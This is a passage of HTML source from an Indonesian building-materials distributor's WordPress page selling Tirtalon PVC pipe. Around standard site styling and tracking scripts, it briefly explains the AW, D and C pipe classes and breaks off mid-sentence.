13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4366d48713","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4366d48713","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2205","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.distributorbangunan.com/?p=2205' /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="amphtml" href="https://www.distributorbangunan.com/pipa-d-tirtalon/amp/">
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.distributorbangunan.com/pipa-d-tirtalon/amp/"><style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-180x180.png" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-270x270.png" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.7.2"})</script> </head><body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-2205 single-format-standard wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan.png" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li></ul></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-138100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138100"><a href="https://www.distributorbangunan.com/landing-page-pipa/">Pipa PVC</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li id="menu-item-138123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138123"><a href="https://www.distributorbangunan.com/kebijakan-pengembalian/">Kebijakan Pengembalian</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/">Pipa &amp; Fitting PVC</a></li><li><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/tirtalon/">Tirtalon</a></li><li>081809595918 (XL) | Pipa PVC AW 1 1/2&#8242; Putih Tirtalon</li></ul></nav><article id="post-2205" class="entry-post post-2205 post type-post status-publish format-standard has-post-thumbnail category-tirtalon tag-agen-pipa-air-di-bandung tag-agen-pipa-pvc-bandung tag-agen-pipa-pvc-murah-di-bandung tag-distributor-pipa-paralon tag-distributor-pipa-pvc-di-bandung tag-distributor-pipa-pvc-murah tag-grosir-pipa-murah-di-bandung tag-grosir-pipa-paralon-di-bandung tag-merk-pipa-paralon tag-merk-pipa-pvc tag-merk-pipa-sni tag-paralon tag-pipa tag-pipa-air tag-pipa-hdpe tag-pipa-hitam tag-pipa-pvc tag-pipa-sni tag-supplier-pipa-paralon-di-bandung tag-supplier-pipa-pvc-di-bandung tag-supplier-pipa-pvc-murah entry"><header class="entry-header">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa PVC AW 1 1/2&#8242; Putih Tirtalon" decoding="async" /><h1 class="entry-title">081809595918 (XL) | Pipa PVC AW 1 1/2&#8242; Putih Tirtalon</h1><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/tirtalon/" >Tirtalon</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T10:53:54+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:24+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Pipa Pvc Paling Murah,Jual Pipa Pvc Murah Jakarta ,Pipa Pvc Sni,Harga Pipa Pvc Sni,Pipa Pvc Sni Wavin,Ukuran Pipa Pvc Sni,Pipa Pvc Standar Sni,Spesifikasi Pipa Pvc Sni,Pipa Pvc Pralon,Harga Pipa Pralon Pvc,Pipa Pvc Merk Pralon, Brosur Pipa Pvc Pralon,Distributor Pipa Pvc Pralon</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa PVC</em><strong><em>.</em></strong><br />
<em>Pipa PVC</em> atau biasa disebut <em>peralon</em> akrab digunakan dalam pembuatan sistem pengairan maupun kelistrikan. Secara alamiah, pipa ini memiliki sifat tidak membusuk dan tidak berkarat serta tidak gampang rusak. Hal ini tidak lain karena komponen penyusunannya terdiri dari plastik yang dicampur dengan berbagai bahan vinyl lainnya. <em>Pipa PVC</em>  juga tidak berkarat atau membusuk, <em>Pipa PVC </em>ini paling sering digunakan <strong>toko bahan bangunan</strong> untuk saluran pembuangan air dan sebagai pelindung kabel listrik.</p><p>Di Indonesia standar ukuran yang dipakai untuk sistem perairan rumah tangga atau lainnya adalah standar JIS (Japanese Industrial Standard), sedangkan untuk PDAM biasanya memakai standard nasional SNI. berikut ini adalah macam-macam ukuran<em> pipa PVC</em> dengan standar JIS (satuan inch) yang dimulai dari <strong>AW</strong> (paling tebal ) ukurannya 1/2″ sampai 10″ biasanya dipakai untuk perairan yang memiliki tekanan (seperti memakai pompa/Dipakai untuk supply air di rumah tangga), dan <strong>D</strong> ( Tidak terlalu tebal) ukurannya  11/4″ sampai  10″ bisa dipakai untuk tekanan yang tidak terlalu besar atau bisa dipakai untuk pembuangan, dan <strong>C</strong> (Paling tipis) ukurannya 5/8″ sampai 5″ biasanya dipakai untuk buangan air, tidak bisa dipakai untuk tekanan (Dipakai untuk pelindung kabel listrik).</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa PVC</em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier 